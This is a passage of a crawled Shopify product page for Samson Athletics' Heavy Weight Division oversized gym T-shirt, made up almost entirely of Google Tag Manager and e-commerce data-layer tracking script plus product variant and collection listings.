

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://samsonathletics.co.uk/collections/for-the-workers/products/heavy-weight-division-oversized-gym-t-shirt
body_size: 80170
content:


 <!DOCTYPE html>
<html lang="en"> <head> <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7J8W6J6');</script>
<!-- End Google Tag Manager --> <script>   
  (function() {
      class Ultimate_Shopify_DataLayer {
        constructor() {
          window.dataLayer = window.dataLayer || [];
          // use a prefix of events name
          this.eventPrefix = 'sha_';
          //Keep the value false to get non-formatted product ID
          this.formattedItemId = false;
          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: false,
                business_vertical: 'retail'
            }
          }
          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';
          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];
          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]
          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "GB";
          this.collectData();  
          this.storeURL = "https://samsonathletics.co.uk";
          localStorage.setItem('shopCountryCode', this.countryCode);
        }
        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }
       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            clearTimeout(timeoutId);
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }
        eventConsole(eventName, eventData) {
          const css1 = 'background: red; color: #fff; font-size: normal; border-radius: 3px 0 0 3px; padding: 3px 4px;';
          const css2 = 'background-color: blue; color: #fff; font-size: normal; border-radius: 0 3px 3px 0; padding: 3px 4px;';
          console.log('%cGTM DataLayer Event:%c' + eventName, css1, css2, eventData);
        }
        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
            
            
              this.productSinglePage();
            
            
            this.addToWishListData();
            this.quickViewData();
            this.formData();
            this.phoneClickData();
            this.emailClickData();
        }
        //logged-in customer data 
        customerData() {
            const currentUser = {};
            
            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }
        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                const formData = new FormData(addToCartForm);
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0]['url'] || arguments[0];
                if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");
                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );
                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });
                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(requestURL.includes("/cart/change") || requestURL.includes("/cart/update")) {
                   cloneResponse.text().then((text) => {
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;
                    for(let i = 0; i <oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);
                      if(newItem) {
                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart();
                        }else if(newItem.quantity <item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                  });
                }
              }
              return response;
            });
          }
          // end fetch
          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
            xhr.send = function() {
                // Only proceed if the request URL matches what we're looking for.
                if (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL)) {
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status <400) {
                              if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");
                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });
                              }
                              else if(requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                               }else if(requestURL.includes("/cart/change")) {
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
                                  for(let i = 0; i <oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart();
                                      }else if(newItem.quantity <item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
                return origSend.apply(this, arguments);
            };
            return xhr;
          }; 
          //end xhr
        }
        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
            fetch(`https://samsonathletics.co.uk/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });
                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }
        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }
        // begin_checkout2
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout2', self.cart);
            }
          });
        }
        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          this.ecommerceDataLayer('view_cart', this.cart);
          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
                  let event = 'add_to_cart';
                  if(newQuantity <item.quantity) {
                    event = 'remove_from_cart';
                  }
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }
        productSinglePage() {
        
          const item = {
              product_id: 7853122715863,
              variant_id: 43503125594327,
              product_title: "Heavy Weight Division Oversized Gym T-Shirt",
              line_level_total_discount: 0,
              vendor: "Samson Athletics",
              sku: null,
              product_type: "T-Shirts",
              item_list_id: 400813686999,
              item_list_name: "All product except OCU products",
              
                variant_title: "Small - 46\"",
              
              final_price: 2999,
              quantity: 1
          };
          const variants = [{"id":43503125594327,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125627095,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125659863,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125692631,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125725399,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125758167,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125790935,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125823703,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
          this.ecommerceDataLayer('view_item', {items: [item]});
          if(this.shopifyDirectCheckoutButton.length) {
              let self = this;
              document.addEventListener('pointerdown', (event) => {  
                let target = event.target;
                let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));
                if(checkoutButton && (variants || self.quickViewVariants)) {
                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {
                        let variant_id = null;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
                        let varientIdFromURL = new URLSearchParams(window.location.search).get('variant');
                        let firstVarientId = item.variant_id;
                        if(varientInput) {
                          variant_id = parseInt(varientInput.value);
                        }else if(varientIdFromURL) {
                          variant_id = varientIdFromURL;
                        }else if(firstVarientId) {
                          variant_id = firstVarientId;
                        }
                        if(variant_id) {
                            variant_id = parseInt(variant_id);

                            let quantity = 1;
                            let quantitySelector = checkoutForm.getAttribute('id');
                            if(quantitySelector) {
                              let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                              if(quentityInput) {
                                  quantity = +quentityInput.value;
                              }
                            }
                            if(variant_id) {
                                let variant = variants.find(item => item.id === +variant_id);
                                if(variant && item) {
                                    variant_id
                                    item['variant_id'] = variant_id;
                                    item['variant_title'] = variant.title;
                                    item['final_price'] = variant.price;
                                    item['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [item]});
                                }else if(self.quickViewedItem) {                                  
                                  let variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                  if(variant) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [self.quickViewedItem]});
                                  }
                                }
                            }
                        }
                    }
                }
              }); 
          }
          
        }
        collectionsPageData() {
          var ecommerce = {
            'items': [
              
                {
                    'product_id': 7854271332567,
                    'variant_id': 43537121149143,
                    'vendor': "Samson Athletics",
                    'sku': "",
                    'total_discount': 0,
                    'variant_title': "X-Small - 35\" \/ White Fleck",
                    'product_title': "Dadbod Lifting Club Gym Triblend Tee",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 8198964412631,
                    'variant_id': 44262723879127,
                    'vendor': "Samson Athletics",
                    'sku': "",
                    'total_discount': 0,
                    'variant_title': "X-Small - 35\" \/ Green",
                    'product_title': "Driven By Spite Gym Triblend Tee",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853903970519,
                    'variant_id': 43505170055383,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"",
                    'product_title': "Do Not Go Gentle Muscle Tee",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851462230231,
                    'variant_id': 43497842114775,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"",
                    'product_title': "DTFW Retro Muscle T-Shirt Grey",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7862818472151,
                    'variant_id': 43538303156439,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\" \/ Navy",
                    'product_title': "Medium Chunky Muscle Tee",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7862817652951,
                    'variant_id': 43538301026519,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 46\"",
                    'product_title': "Dadbod Lifting Club Oversized Gym T-Shirt",
                    'final_price': Number(2999),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853119570135,
                    'variant_id': 43503120023767,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\" \/ Black",
                    'product_title': "Heavy Weight Division Muscle Tee",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7902628151511,
                    'variant_id': 43647105859799,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small - 34\"",
                    'product_title': "Carbie Girl Tie Dye Unisex Pullover Hoodie",
                    'final_price': Number(4999),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853306511575,
                    'variant_id': 43503588573399,
                    'vendor': "Samson Athletics",
                    'sku': "",
                    'total_discount': 0,
                    'variant_title': "XX-Small - 6 \/ Charcoal",
                    'product_title': "Ladies Cropped Hoodie With Zip",
                    'final_price': Number(3499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853122715863,
                    'variant_id': 43503125594327,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 46\"",
                    'product_title': "Heavy Weight Division Oversized Gym T-Shirt",
                    'final_price': Number(2999),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853900857559,
                    'variant_id': 43505165992151,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small - 8",
                    'product_title': "Do Not Go Gentle Ladies Gym Tank Top Grey",
                    'final_price': Number(2899),
                    'product_type': "Tank Tops",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853131956439,
                    'variant_id': 43503142502615,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"-38\"",
                    'product_title': "Heavy Weight Division Mens Gym Tank Top",
                    'final_price': Number(2899),
                    'product_type': "Tank Tops",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7854259503319,
                    'variant_id': 43507192201431,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"",
                    'product_title': "Carbs Tie Dye Unisex Pullover Hoodie",
                    'final_price': Number(4999),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851531567319,
                    'variant_id': 43498188865751,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 41\"",
                    'product_title': "Samson Red Flannel Shirt",
                    'final_price': Number(3999),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853195395287,
                    'variant_id': 43503275507927,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small - 34\"",
                    'product_title': "Samson Puff Washed Unisex Pullover Hoodie",
                    'final_price': Number(4499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851663655127,
                    'variant_id': 43498612654295,
                    'vendor': "Samson Athletics",
                    'sku': "",
                    'total_discount': 0,
                    'variant_title': "Default Title",
                    'product_title': "Samson Vintage Canvas Kit Bag",
                    'final_price': Number(4999),
                    'product_type': "Accessories",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851469897943,
                    'variant_id': 43497918070999,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"-38\"",
                    'product_title': "DTFW Retro Mens Gym Tank Top Grey",
                    'final_price': Number(2899),
                    'product_type': "Tank Tops",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853568458967,
                    'variant_id': 43504362782935,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Navy",
                    'product_title': "Waffle Beanie",
                    'final_price': Number(1799),
                    'product_type': "Accessories",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7862448881879,
                    'variant_id': 43537239179479,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"",
                    'product_title': "Dadbod Lifting Club Lightweight Gym Hoodie",
                    'final_price': Number(3499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7854257864919,
                    'variant_id': 43507153076439,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"",
                    'product_title': "Carbs Washed Unisex Pullover Hoodie",
                    'final_price': Number(4999),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853556367575,
                    'variant_id': 43504330539223,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Black Cherry",
                    'product_title': "Hygge POM POM Beanie",
                    'final_price': Number(1799),
                    'product_type': "",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853189365975,
                    'variant_id': 43503264858327,
